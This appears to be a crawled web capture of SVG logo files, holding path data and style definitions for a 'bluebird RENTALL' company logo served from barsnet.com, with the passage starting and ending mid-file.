		c4.1-3.8,6.7-8.4,7.8-13.7L393,93c1.5-7,0-12.5-4.5-16.6c5.1-4,8.4-9.1,9.7-15.2l0.4-1.7c1.1-5.2,0.4-9.8-2-13.8
		c-2.3-3.9-5.7-5.8-10-5.8L335.2,40L335.2,40z M373.6,59.6l-0.9,4.3c-0.4,1.9-1.4,3.5-2.9,4.9c-1.5,1.4-3,2.1-4.5,2.1h-11.8l4-18.5
		h11.8c1.5,0,2.7,0.7,3.6,2.2C373.9,56,374.1,57.7,373.6,59.6L373.6,59.6z M368.5,90.4l-0.9,4.5c-0.4,1.9-1.3,3.5-2.9,4.9
		c-1.6,1.5-3.1,2.2-4.5,2.2h-13.3l4-18.6h13.2c1.5,0,2.7,0.7,3.6,2.2C368.7,87.1,369,88.7,368.5,90.4L368.5,90.4z M444.4,40
		l-15.8,74.4h-25L419.4,40L444.4,40L444.4,40z M493,94.9c0.4-1.8,0.2-3.4-0.7-4.9c-0.8-1.5-2-2.2-3.6-2.2h-13.2l-5.7,26.6h-25
		L460.6,40H512c4.4,0,7.7,1.9,10,5.8c2.5,3.9,3.2,8.5,2,13.8l-1.3,6.1c-1.2,6.1-4.5,11.2-9.6,15.4c4.5,3.9,6,9.4,4.4,16.5l-3.6,16.8
		h-24.9L493,94.9L493,94.9z M499.1,59.6c0.4-2,0.2-3.6-0.8-5c-0.9-1.4-2.1-2.2-3.6-2.2H483L478,75.4h11.8c1.5,0,3-0.7,4.6-2.2
		c1.4-1.5,2.4-3.1,2.8-5L499.1,59.6L499.1,59.6z M545.2,40H598c4.3,0,7.6,1.9,10,5.8c2.5,3.9,3.2,8.5,2,13.8l-7.5,35.3
		c-1.1,5.3-3.7,9.8-7.8,13.7c-4.1,3.9-8.2,5.9-12.4,5.9h-52.9L545.2,40L545.2,40z M585.1,59.6c0.5-1.9,0.2-3.5-0.7-5
		c-0.9-1.5-2.1-2.2-3.6-2.2h-13.2L557,102h13.3c1.4,0,2.9-0.7,4.5-2.2c1.5-1.4,2.5-3,2.9-4.9L585.1,59.6z"/>
	<path class="st1" d="M586.5,143.2h27.2c4.5,0,8.7-1.7,11.7-4.5c3-2.7,4.8-6.4,4.8-10.4l0.3-93.3c0-0.7-0.1-1.5-0.2-2.3
		c-0.5-2.6-1.8-4.9-3.7-6.7c-2-1.9-4.6-3.2-7.6-3.7c-0.9-0.2-1.9-0.2-3-0.2H463.9c0.4-1.9,0.6-3.8,0.6-5.7c0-2-0.2-3.9-0.6-5.7l0,0
		h150.3c1.7,0,3.3,0.2,5.1,0.5c5.7,1,10.8,3.7,14.8,7.4c4.1,3.8,6.9,8.8,7.9,14.2c0.2,1.3,0.4,2.8,0.4,4.3l-0.3,93.3
		c0,6.8-3,12.9-7.8,17.3c-4.7,4.3-11.2,7-18.4,7h-29.3"/>
	<path class="st0" d="M435.8,30.8c8,0,14.5-6.5,14.5-14.5s-6.5-14.5-14.5-14.5c-8,0-14.5,6.5-14.5,14.5S427.8,30.8,435.8,30.8z"/>
</g>
<g>
	<g>
		<path class="st2" d="M404.7,136.8c0-0.2,0.2-0.4,0.4-0.4h8.5c4.5,0,7.6,2.4,7.6,6.4c0,2.8-1.7,4.6-4.1,5.5v0.1c0,0,0.6,0.6,1,1.2
			l3.1,4.5c0.2,0.2,0.2,0.3,0.2,0.4c0,0.1-0.1,0.2-0.2,0.2H417c-0.2,0-0.4-0.1-0.5-0.3l-3.7-5.4h-3.9v5.4c0,0.2-0.2,0.4-0.4,0.4
			h-3.4c-0.2,0-0.4-0.2-0.4-0.4V136.8z M408.9,139.9v5.8h4.4c2.3,0,3.8-1.1,3.8-2.9c0-1.8-1.5-2.9-3.8-2.9H408.9z"/>
		<path class="st2" d="M435.3,147.1v4.2h10.8c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-14.5c-0.2,0-0.4-0.2-0.4-0.4v-17.6
			c0-0.2,0.2-0.4,0.4-0.4h14.4c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-10.6v3.7h9.7c0.2,0,0.4,0.2,0.4,0.4v2.6
			c0,0.2-0.2,0.4-0.4,0.4H435.3z"/>
		<path class="st2" d="M472,154.8l-9.4-9.5c-1-1-2.1-2.4-2.1-2.4h-0.1v11.5c0,0.2-0.2,0.4-0.4,0.4h-3.4c-0.2,0-0.4-0.2-0.4-0.4
			v-17.6c0-0.2,0.2-0.4,0.4-0.4h2.8l9.3,9.4c1,1,2.1,2.5,2.1,2.5h0.1v-11.5c0-0.2,0.2-0.4,0.4-0.4h3.4c0.2,0,0.4,0.2,0.4,0.4v17.6
			c0,0.2-0.2,0.4-0.4,0.4H472z"/>
		<path class="st2" d="M484.6,139.9c-0.2,0-0.4-0.2-0.4-0.4v-2.6c0-0.2,0.2-0.4,0.4-0.4H502c0.2,0,0.4,0.2,0.4,0.4v2.6
			c0,0.2-0.2,0.4-0.4,0.4h-6.6v14.5c0,0.2-0.2,0.4-0.4,0.4h-3.4c-0.2,0-0.4-0.2-0.4-0.4v-14.5H484.6z"/>
		<path class="st3" d="M521.3,151.6h-8.9l-1.3,2.8c-0.2,0.4-0.3,0.4-0.6,0.4h-3.6c-0.2,0-0.2-0.1-0.2-0.2c0-0.1,0.1-0.2,0.1-0.4
			l8.6-17.8h3.2l8.6,17.8c0.1,0.1,0.1,0.3,0.1,0.4c0,0.1-0.1,0.2-0.2,0.2h-3.6c-0.4,0-0.5,0-0.6-0.4L521.3,151.6z M513.8,148.3h6.1
			l-1.7-3.4c-0.6-1.3-1.3-3.3-1.3-3.3h-0.2c0,0-0.6,2-1.3,3.3L513.8,148.3z"/>
		<path class="st3" d="M542.7,151.3h9c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-12.8c-0.2,0-0.4-0.2-0.4-0.4v-17.6
			c0-0.2,0.2-0.4,0.4-0.4h3.4c0.2,0,0.4,0.2,0.4,0.4V151.3z"/>
		<path class="st3" d="M567.9,151.3h9c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-12.8c-0.2,0-0.4-0.2-0.4-0.4v-17.6
			c0-0.2,0.2-0.4,0.4-0.4h3.4c0.2,0,0.4,0.2,0.4,0.4V151.3z"/>
	</g>
	<g>
		<g>
			<path class="st4" d="M374.2,151.6c-2.2,0-4-0.2-5.1-0.5c-4.7-0.9-8.5-3.5-12.1-5.9c-7-4.7-12.6-8.5-22.9,0.6
				c-0.5,0.5-1.3,0.4-1.8-0.1c-0.5-0.5-0.4-1.3,0.1-1.8c11.7-10.3,19-5.5,25.9-0.8c3.4,2.3,7,4.7,11.2,5.5c3.1,0.6,11.3,1.4,21-4.2
				c0.6-0.3,1.4-0.1,1.7,0.4c0.3,0.6,0.1,1.4-0.4,1.7C384.9,150.6,378.7,151.6,374.2,151.6z"/>
		</g>
		<g>
			<path class="st5" d="M368.4,133.3c-3.5,0.3-7.4,2.5-11.8,5c-4.8,2.7-10,5.6-16.1,7c4.3,1.5,7.8,3.9,11.3,6.2
				c4.7,3.2,9.2,6.2,15.3,6.4c6.7,0.3,15.3-4.4,22.5-12.3C385.1,141.2,376.2,132.7,368.4,133.3z"/>
			<path class="st6" d="M392.1,144.7C392.1,144.8,392.2,144.8,392.1,144.7C392.2,144.8,392.1,144.8,392.1,144.7z"/>
			<path class="st6" d="M392.4,145.6c0,0,0,0.1,0,0.1C392.4,145.7,392.4,145.7,392.4,145.6z"/>
			<path class="st6" d="M392.4,145.8c0,0,0,0.1,0,0.1C392.4,145.9,392.4,145.9,392.4,145.8z"/>
			<path class="st6" d="M392.4,145.4c0,0,0,0.1,0,0.1C392.4,145.5,392.4,145.4,392.4,145.4z"/>
			<path class="st6" d="M392.3,145.1c0,0,0,0.1,0,0.1C392.4,145.2,392.4,145.2,392.3,145.1z"/>
			<path class="st6" d="M392.2,144.9c0,0,0,0.1,0.1,0.1C392.3,145,392.3,145,392.2,144.9z"/>
			<path class="st6" d="M392.3,146.1c0,0,0,0.1-0.1,0.1C392.3,146.1,392.3,146.1,392.3,146.1z"/>
			<path class="st7" d="M392.1,146.4c-0.2,0.2-0.6,0.4-0.9,0.4c-0.3,0-0.6-0.1-0.9-0.4l-0.6-0.6c-0.1-0.1-0.1-0.1-0.2-0.2
				c-7.2,7.9-15.8,12.6-22.5,12.3c-6-0.2-10.5-3.2-15.3-6.4c-3.4-2.3-7-4.7-11.3-6.2c-2.2,0.5-4.6,0.8-7.1,0.8c0,0-0.1,0-0.1,0
				c-0.1,0,0.1,0-0.1,0c0.2,0.1,0.2,0.1,0.4,0.1c0.2,0,0.2,0.1,0.3,0.1c6.7,1.2,11.7,4.1,16.4,7.2c4.8,3.2,9.8,6.6,16.5,6.8
				c0.2,0,0.4,0,0.7,0C375.1,160.4,384.5,155.1,392.1,146.4c0.1-0.1,0.1-0.1,0.1-0.1C392.1,146.3,392.1,146.4,392.1,146.4z"/>
			<path class="st8" d="M392.3,145c0,0,0,0.1,0,0.1C392.3,145.1,392.3,145.1,392.3,145z"/>
			<path class="st8" d="M392.3,146c0,0,0,0.1-0.1,0.1C392.3,146,392.3,146,392.3,146z"/>
			<path class="st8" d="M392.4,145.3c0,0,0,0.1,0,0.1C392.4,145.3,392.4,145.3,392.4,145.3z"/>
			<path class="st8" d="M392.2,144.8c0,0,0,0.1,0.1,0.1C392.2,144.9,392.2,144.9,392.2,144.8z"/>
			<path class="st9" d="M332.4,144.9c0.1-0.7,0.7-1.2,1.4-1.1c2.5,0.2,4.7,0.8,6.7,1.5c6.1-1.4,11.3-4.3,16.1-7
				c4.4-2.5,8.3-4.7,11.8-5c7.9-0.7,16.7,7.9,21.1,12.3c0.3-0.3,0.5-0.6,0.8-0.9c0.5-0.5,1.2-0.6,1.8-0.1c0,0,0.1,0.1,0.1,0.1
				c0,0,0,0-0.1-0.1l-0.6-0.6c-4.6-4.5-14.1-14-23.3-13.2c-4.1,0.3-8.1,2.6-12.8,5.3c-6.2,3.5-13.3,7.5-22,7.5c0,0-0.1,0-0.1,0
				c-0.7,0-1.2,0.6-1.2,1.2c0,0.5,0.3,1,0.8,1.2C332.5,145.8,332.3,145.4,332.4,144.9z"/>
			<path class="st8" d="M392.4,145.7c0,0,0,0.1,0,0.1C392.4,145.8,392.4,145.8,392.4,145.7z"/>
			<path class="st8" d="M392.2,146.2c0,0,0,0.1-0.1,0.1C392.2,146.3,392.2,146.2,392.2,146.2z"/>
			<path class="st8" d="M392.4,145.5c0,0,0,0.1,0,0.1C392.4,145.6,392.4,145.5,392.4,145.5z"/>
			<path class="st8" d="M333.4,146.1c2.5,0,4.8-0.3,7.1-0.8c-2-0.7-4.2-1.2-6.7-1.5c-0.7-0.1-1.3,0.4-1.4,1.1c0,0.4,0.2,0.9,0.5,1.1
				C333,146.1,333.1,146.1,333.4,146.1C333.3,146.1,333.4,146.1,333.4,146.1z"/>
			<path class="st8" d="M390.2,144.7c-0.3,0.3-0.5,0.6-0.8,0.9c0.1,0.1,0.1,0.1,0.2,0.2l0.6,0.6c0.2,0.2,0.6,0.4,0.9,0.4
				c0.3,0,0.6-0.1,0.9-0.4c0,0,0.1-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0,0,0-0.1,0.1-0.1c0,0,0-0.1,0.1-0.1c0,0,0-0.1,0-0.1
				c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1
				c0,0,0-0.1-0.1-0.1c0,0,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1C391.5,144.2,390.7,144.2,390.2,144.7z"/>
		</g>
		<g>
			<path class="st3" d="M343.2,147.5c-2.9,0-6-0.3-9.3-1.2c-0.3-0.1-0.6-0.2-1-0.3c-0.7-0.2-1-0.9-0.9-1.5c0.2-0.7,0.9-1,1.5-0.9
				c12.2,3.4,21.3-0.3,28.5-3.3c3.8-1.6,7.1-2.9,10.1-2.9c6.8,0,15.1,4.4,19.5,7.1c0.6,0.4,0.8,1.1,0.4,1.7
				c-0.4,0.6-1.1,0.8-1.7,0.4c-4.2-2.5-12.1-6.7-18.2-6.7c-2.5,0-5.6,1.3-9.2,2.7C357.9,144.8,351.3,147.5,343.2,147.5z"/>
		</g>
	</g>
	<g>
		<path class="st2" d="M174.2,142.8c-1,1-2.6,1.5-4.7,1.5H166v7.6h-2.4v-18.2h5.9c2.1,0,3.6,0.5,4.7,1.5c1.1,1,1.6,2.3,1.6,3.8
			C175.8,140.5,175.2,141.8,174.2,142.8z M172.4,141.5c0.6-0.6,0.9-1.4,0.9-2.5c0-2.2-1.3-3.4-3.9-3.4H166v6.7h3.5
			C170.8,142.3,171.8,142,172.4,141.5z"/>
		<path class="st2" d="M182.6,151.2c-1.1-0.6-1.9-1.5-2.6-2.6c-0.6-1.1-0.9-2.4-0.9-3.9c0-1.5,0.3-2.8,1-3.9c0.6-1.1,1.5-2,2.6-2.6
			c1.1-0.6,2.3-0.9,3.7-0.9c1.4,0,2.6,0.3,3.7,0.9c1.1,0.6,2,1.5,2.6,2.6c0.6,1.1,1,2.4,1,3.9c0,1.5-0.3,2.8-1,3.9s-1.5,2-2.7,2.6
			c-1.1,0.6-2.3,0.9-3.7,0.9C184.9,152.1,183.7,151.8,182.6,151.2z M188.7,149.4c0.7-0.4,1.4-1,1.8-1.8c0.5-0.8,0.7-1.8,0.7-2.9
			c0-1.1-0.2-2.1-0.7-2.9s-1-1.4-1.8-1.8c-0.7-0.4-1.5-0.6-2.4-0.6c-0.9,0-1.7,0.2-2.4,0.6c-0.7,0.4-1.3,1-1.7,1.8
			c-0.4,0.8-0.7,1.8-0.7,2.9c0,1.2,0.2,2.2,0.6,3c0.4,0.8,1,1.4,1.7,1.8c0.7,0.4,1.5,0.6,2.3,0.6S187.9,149.8,188.7,149.4z"/>
		<path class="st2" d="M217.1,137.6l-4.5,14.3h-2.5l-3.4-11.4l-3.4,11.4h-2.5l-4.5-14.3h2.4l3.3,12l3.6-12h2.4l3.5,12l3.2-12H217.1z
			"/>
		<path class="st2" d="M233.7,145.6h-11.4c0.1,1.4,0.6,2.5,1.4,3.3c0.9,0.8,1.9,1.2,3.2,1.2c1,0,1.9-0.2,2.6-0.7
			c0.7-0.5,1.2-1.1,1.4-1.9h2.6c-0.4,1.4-1.1,2.5-2.3,3.4c-1.1,0.9-2.6,1.3-4.3,1.3c-1.4,0-2.6-0.3-3.6-0.9
			c-1.1-0.6-1.9-1.5-2.5-2.6c-0.6-1.1-0.9-2.4-0.9-3.9c0-1.5,0.3-2.8,0.9-3.9c0.6-1.1,1.4-2,2.5-2.6c1.1-0.6,2.3-0.9,3.7-0.9
			c1.4,0,2.6,0.3,3.6,0.9c1,0.6,1.8,1.4,2.4,2.4c0.6,1,0.8,2.2,0.8,3.5C233.8,144.6,233.8,145.1,233.7,145.6z M230.8,141.4
			c-0.4-0.7-0.9-1.1-1.6-1.5c-0.7-0.3-1.4-0.5-2.3-0.5c-1.2,0-2.2,0.4-3.1,1.1c-0.8,0.8-1.3,1.8-1.4,3.2h9
			C231.4,142.8,231.2,142,230.8,141.4z"/>
		<path class="st2" d="M242.4,138c0.8-0.5,1.7-0.7,2.8-0.7v2.5h-0.6c-2.7,0-4,1.4-4,4.3v7.8h-2.4v-14.3h2.4v2.3
			C241,139.1,241.6,138.4,242.4,138z"/>
		<path class="st2" d="M262.3,145.6h-11.4c0.1,1.4,0.6,2.5,1.4,3.3c0.9,0.8,1.9,1.2,3.2,1.2c1,0,1.9-0.2,2.6-0.7
			c0.7-0.5,1.2-1.1,1.4-1.9h2.6c-0.4,1.4-1.1,2.5-2.3,3.4c-1.1,0.9-2.6,1.3-4.3,1.3c-1.4,0-2.6-0.3-3.6-0.9
			c-1.1-0.6-1.9-1.5-2.5-2.6c-0.6-1.1-0.9-2.4-0.9-3.9c0-1.5,0.3-2.8,0.9-3.9c0.6-1.1,1.4-2,2.5-2.6c1.1-0.6,2.3-0.9,3.7-0.9
			c1.4,0,2.6,0.3,3.6,0.9c1,0.6,1.8,1.4,2.4,2.4c0.6,1,0.8,2.2,0.8,3.5C262.4,144.6,262.3,145.1,262.3,145.6z M259.3,141.4
			c-0.4-0.7-0.9-1.1-1.6-1.5s-1.4-0.5-2.3-0.5c-1.2,0-2.2,0.4-3.1,1.1s-1.3,1.8-1.4,3.2h9C259.9,142.8,259.7,142,259.3,141.4z"/>
		<path class="st2" d="M266.8,140.8c0.6-1.1,1.4-2,2.4-2.6c1-0.6,2.2-0.9,3.5-0.9c1.1,0,2.1,0.3,3.1,0.8c1,0.5,1.7,1.2,2.2,2v-7.6
			h2.4v19.3H278v-2.7c-0.5,0.9-1.2,1.6-2.1,2.1c-0.9,0.5-2,0.8-3.2,0.8c-1.3,0-2.4-0.3-3.5-0.9c-1-0.6-1.9-1.5-2.4-2.6
			c-0.6-1.1-0.9-2.4-0.9-3.9C265.9,143.2,266.2,141.9,266.8,140.8z M277.4,141.9c-0.4-0.8-1-1.4-1.8-1.8c-0.7-0.4-1.6-0.6-2.4-0.6
			c-0.9,0-1.7,0.2-2.4,0.6c-0.7,0.4-1.3,1-1.7,1.8c-0.4,0.8-0.7,1.7-0.7,2.8c0,1.1,0.2,2,0.7,2.9c0.4,0.8,1,1.4,1.7,1.9
			c0.7,0.4,1.5,0.6,2.4,0.6c0.9,0,1.7-0.2,2.4-0.6c0.7-0.4,1.3-1,1.8-1.9c0.4-0.8,0.7-1.8,0.7-2.8
			C278,143.6,277.8,142.7,277.4,141.9z"/>
		<path class="st2" d="M298.5,138.2c0.9-0.5,2-0.8,3.2-0.8c1.3,0,2.4,0.3,3.5,0.9c1,0.6,1.8,1.5,2.4,2.6c0.6,1.1,0.9,2.4,0.9,3.9
			c0,1.4-0.3,2.7-0.9,3.9c-0.6,1.1-1.4,2-2.4,2.6c-1,0.6-2.2,0.9-3.5,0.9c-1.2,0-2.3-0.3-3.3-0.8c-0.9-0.5-1.6-1.2-2.1-2.1v2.6H294
			v-19.3h2.4v7.7C296.9,139.4,297.6,138.7,298.5,138.2z M305.5,141.9c-0.4-0.8-1-1.4-1.8-1.8c-0.7-0.4-1.6-0.6-2.4-0.6
			c-0.9,0-1.7,0.2-2.4,0.6c-0.7,0.4-1.3,1-1.8,1.9c-0.4,0.8-0.7,1.7-0.7,2.8c0,1.1,0.2,2,0.7,2.8c0.4,0.8,1,1.4,1.8,1.9
			c0.7,0.4,1.5,0.6,2.4,0.6c0.9,0,1.7-0.2,2.4-0.6c0.7-0.4,1.3-1,1.8-1.9c0.4-0.8,0.7-1.8,0.7-2.9
			C306.1,143.6,305.9,142.7,305.5,141.9z"/>
		<path class="st2" d="M325.3,137.6l-8.6,21h-2.5l2.8-6.9l-5.8-14.2h2.6l4.5,11.6l4.4-11.6H325.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL.svg
body_size: 3853
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 644.3 170" style="enable-background:new 0 0 644.3 170;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#1361B0;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;}
	.st2{fill:#333333;}
	.st3{fill:#36D1B7;}
	.st4{fill:#648DD6;}
	.st5{fill:none;}
	.st6{fill:#004D9A;}
	.st7{fill:#1E649E;}
	.st8{fill:#36A9E1;}
	.st9{fill:#54B9D3;}
</style>
<g>
	<path class="st0" d="M17.6,40H69c4.4,0,7.7,1.9,10,5.8c2.5,3.9,3.2,8.5,2.1,13.8l-0.4,1.7c-1.3,6.2-4.5,11.2-9.7,15.2
		c4.4,4,5.9,9.6,4.5,16.5L75,94.9c-1.1,5.3-3.7,9.8-7.8,13.7c-4.1,3.9-8.2,5.9-12.4,5.9H1.9L17.6,40L17.6,40z M56.1,59.6
		c0.5-1.9,0.2-3.5-0.7-5c-0.9-1.5-2.1-2.2-3.6-2.2H40l-4,18.5h11.8c1.5,0,3-0.7,4.5-2.1c1.5-1.4,2.4-3,2.9-4.9L56.1,59.6L56.1,59.6z
		 M51,90.4c0.5-1.7,0.2-3.4-0.7-4.8c-0.9-1.4-2.1-2.2-3.6-2.2H33.4l-4,18.6h13.3c1.4,0,2.9-0.7,4.5-2.2c1.5-1.4,2.5-3,2.9-4.9
		L51,90.4L51,90.4z M102.2,114.4c-4.4,0-7.8-1.9-10.2-5.9c-2.3-4.1-3-8.7-1.9-13.7L101.7,40h25L115,94.9c-0.4,1.9-0.1,3.5,0.8,4.9
		c0.9,1.5,2.1,2.2,3.6,2.2h30.8l-2.5,12.4L102.2,114.4L102.2,114.4z M176,114.4c-4.3,0-7.7-1.9-10.2-5.9c-2.4-4.1-3-8.7-2-13.7
		L175.5,40h25l-11.6,54.9c-0.4,1.9-0.1,3.5,0.8,4.9c0.9,1.5,2.1,2.2,3.6,2.2h7.4c1.4,0,2.9-0.7,4.5-2.2c1.5-1.4,2.5-3,2.9-4.9
		L219.5,40h25l-11.6,54.8c-1.1,5.3-3.7,9.8-7.8,13.7c-4.1,3.9-8.2,5.9-12.4,5.9H176L176,114.4z M260.6,114.4
		c-4.4,0-7.8-1.9-10.2-5.9c-2.4-3.8-3-8.4-2-13.7l7.5-35.3c1.1-5.2,3.7-9.8,7.7-13.8c4.1-3.9,8.4-5.8,12.6-5.8h45.4l-2.5,12.4h-30.8
		c-1.5,0-3,0.7-4.5,2.2c-1.5,1.4-2.5,3.1-2.9,5l-2.5,11.3h29.4l-2.6,12.5h-29.4l-2.5,11.5c-0.4,1.9-0.1,3.5,0.8,4.9
		c0.9,1.5,2,2.2,3.6,2.2h30.8l-2.6,12.4L260.6,114.4L260.6,114.4z M335.2,40l-15.8,74.4h52.9c4.2,0,8.4-1.9,12.4-5.9
		c4.1-3.8,6.7-8.4,7.8-13.7L393,93c1.5-7,0-12.5-4.5-16.6c5.1-4,8.4-9.1,9.7-15.2l0.4-1.7c1.1-5.2,0.4-9.8-2-13.8
		c-2.3-3.9-5.7-5.8-10-5.8L335.2,40L335.2,40z M373.6,59.6l-0.9,4.3c-0.4,1.9-1.4,3.5-2.9,4.9c-1.5,1.4-3,2.1-4.5,2.1h-11.8l4-18.5
		h11.8c1.5,0,2.7,0.7,3.6,2.2C373.9,56,374.1,57.7,373.6,59.6L373.6,59.6z M368.5,90.4l-0.9,4.5c-0.4,1.9-1.3,3.5-2.9,4.9
		c-1.6,1.5-3.1,2.2-4.5,2.2h-13.3l4-18.6h13.2c1.5,0,2.7,0.7,3.6,2.2C368.7,87.1,369,88.7,368.5,90.4L368.5,90.4z M444.4,40
		l-15.8,74.4h-25L419.4,40L444.4,40L444.4,40z M493,94.9c0.4-1.8,0.2-3.4-0.7-4.9c-0.8-1.5-2-2.2-3.6-2.2h-13.2l-5.7,26.6h-25
		L460.6,40H512c4.4,0,7.7,1.9,10,5.8c2.5,3.9,3.2,8.5,2,13.8l-1.3,6.1c-1.2,6.1-4.5,11.2-9.6,15.4c4.5,3.9,6,9.4,4.4,16.5l-3.6,16.8
		h-24.9L493,94.9L493,94.9z M499.1,59.6c0.4-2,0.2-3.6-0.8-5c-0.9-1.4-2.1-2.2-3.6-2.2H483L478,75.4h11.8c1.5,0,3-0.7,4.6-2.2
		c1.4-1.5,2.4-3.1,2.8-5L499.1,59.6L499.1,59.6z M545.2,40H598c4.3,0,7.6,1.9,10,5.8c2.5,3.9,3.2,8.5,2,13.8l-7.5,35.3
		c-1.1,5.3-3.7,9.8-7.8,13.7c-4.1,3.9-8.2,5.9-12.4,5.9h-52.9L545.2,40L545.2,40z M585.1,59.6c0.5-1.9,0.2-3.5-0.7-5
		c-0.9-1.5-2.1-2.2-3.6-2.2h-13.2L557,102h13.3c1.4,0,2.9-0.7,4.5-2.2c1.5-1.4,2.5-3,2.9-4.9L585.1,59.6z"/>
	<path class="st1" d="M586.5,143.2h27.2c4.5,0,8.7-1.7,11.7-4.5c3-2.7,4.8-6.4,4.8-10.4l0.3-93.3c0-0.7-0.1-1.5-0.2-2.3
		c-0.5-2.6-1.8-4.9-3.7-6.7c-2-1.9-4.6-3.2-7.6-3.7c-0.9-0.2-1.9-0.2-3-0.2H463.9c0.4-1.9,0.6-3.8,0.6-5.7c0-2-0.2-3.9-0.6-5.7l0,0
		h150.3c1.7,0,3.3,0.2,5.1,0.5c5.7,1,10.8,3.7,14.8,7.4c4.1,3.8,6.9,8.8,7.9,14.2c0.2,1.3,0.4,2.8,0.4,4.3l-0.3,93.3
		c0,6.8-3,12.9-7.8,17.3c-4.7,4.3-11.2,7-18.4,7h-29.3"/>
	<path class="st0" d="M435.8,30.8c8,0,14.5-6.5,14.5-14.5s-6.5-14.5-14.5-14.5c-8,0-14.5,6.5-14.5,14.5S427.8,30.8,435.8,30.8z"/>
</g>
<g>
	<g>
		<path class="st2" d="M404.7,136.8c0-0.2,0.2-0.4,0.4-0.4h8.5c4.5,0,7.6,2.4,7.6,6.4c0,2.8-1.7,4.6-4.1,5.5v0.1c0,0,0.6,0.6,1,1.2
			l3.1,4.5c0.2,0.2,0.2,0.3,0.2,0.4c0,0.1-0.1,0.2-0.2,0.2H417c-0.2,0-0.4-0.1-0.5-0.3l-3.7-5.4h-3.9v5.4c0,0.2-0.2,0.4-0.4,0.4
			h-3.4c-0.2,0-0.4-0.2-0.4-0.4V136.8z M408.9,139.9v5.8h4.4c2.3,0,3.8-1.1,3.8-2.9c0-1.8-1.5-2.9-3.8-2.9H408.9z"/>
		<path class="st2" d="M435.3,147.1v4.2h10.8c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-14.5c-0.2,0-0.4-0.2-0.4-0.4v-17.6
			c0-0.2,0.2-0.4,0.4-0.4h14.4c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-10.6v3.7h9.7c0.2,0,0.4,0.2,0.4,0.4v2.6
			c0,0.2-0.2,0.4-0.4,0.4H435.3z"/>
		<path class="st2" d="M472,154.8l-9.4-9.5c-1-1-2.1-2.4-2.1-2.4h-0.1v11.5c0,0.2-0.2,0.4-0.4,0.4h-3.4c-0.2,0-0.4-0.2-0.4-0.4
			v-17.6c0-0.2,0.2-0.4,0.4-0.4h2.8l9.3,9.4c1,1,2.1,2.5,2.1,2.5h0.1v-11.5c0-0.2,0.2-0.4,0.4-0.4h3.4c0.2,0,0.4,0.2,0.4,0.4v17.6
			c0,0.2-0.2,0.4-0.4,0.4H472z"/>
		<path class="st2" d="M484.6,139.9c-0.2,0-0.4-0.2-0.4-0.4v-2.6c0-0.2,0.2-0.4,0.4-0.4H502c0.2,0,0.4,0.2,0.4,0.4v2.6
			c0,0.2-0.2,0.4-0.4,0.4h-6.6v14.5c0,0.2-0.2,0.4-0.4,0.4h-3.4c-0.2,0-0.4-0.2-0.4-0.4v-14.5H484.6z"/>
		<path class="st3" d="M521.3,151.6h-8.9l-1.3,2.8c-0.2,0.4-0.3,0.4-0.6,0.4h-3.6c-0.2,0-0.2-0.1-0.2-0.2c0-0.1,0.1-0.2,0.1-0.4
			l8.6-17.8h3.2l8.6,17.8c0.1,0.1,0.1,0.3,0.1,0.4c0,0.1-0.1,0.2-0.2,0.2h-3.6c-0.4,0-0.5,0-0.6-0.4L521.3,151.6z M513.8,148.3h6.1
			l-1.7-3.4c-0.6-1.3-1.3-3.3-1.3-3.3h-0.2c0,0-0.6,2-1.3,3.3L513.8,148.3z"/>
		<path class="st3" d="M542.7,151.3h9c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-12.8c-0.2,0-0.4-0.2-0.4-0.4v-17.6
			c0-0.2,0.2-0.4,0.4-0.4h3.4c0.2,0,0.4,0.2,0.4,0.4V151.3z"/>
		<path class="st3" d="M567.9,151.3h9c0.2,0,0.4,0.2,0.4,0.4v2.6c0,0.2-0.2,0.4-0.4,0.4h-12.8c-0.2,0-0.4-0.2-0.4-0.4v-17.6
			c0-0.2,0.2-0.4,0.4-0.4h3.4c0.2,0,0.4,0.2,0.4,0.4V151.3z"/>
	</g>
	<g>
		<g>
			<path class="st4" d="M374.2,151.6c-2.2,0-4-0.2-5.1-0.5c-4.7-0.9-8.5-3.5-12.1-5.9c-7-4.7-12.6-8.5-22.9,0.6
				c-0.5,0.5-1.3,0.4-1.8-0.1c-0.5-0.5-0.4-1.3,0.1-1.8c11.7-10.3,19-5.5,25.9-0.8c3.4,2.3,7,4.7,11.2,5.5c3.1,0.6,11.3,1.4,21-4.2
				c0.6-0.3,1.4-0.1,1.7,0.4c0.3,0.6,0.1,1.4-0.4,1.7C384.9,150.6,378.7,151.6,374.2,151.6z"/>
		</g>
		<g>
			<path class="st5" d="M368.4,133.3c-3.5,0.3-7.4,2.5-11.8,5c-4.8,2.7-10,5.6-16.1,7c4.3,1.5,7.8,3.9,11.3,6.2
				c4.7,3.2,9.2,6.2,15.3,6.4c6.7,0.3,15.3-4.4,22.5-12.3C385.1,141.2,376.2,132.7,368.4,133.3z"/>
			<path class="st6" d="M392.1,144.7C392.1,144.8,392.2,144.8,392.1,144.7C392.2,144.8,392.1,144.8,392.1,144.7z"/>
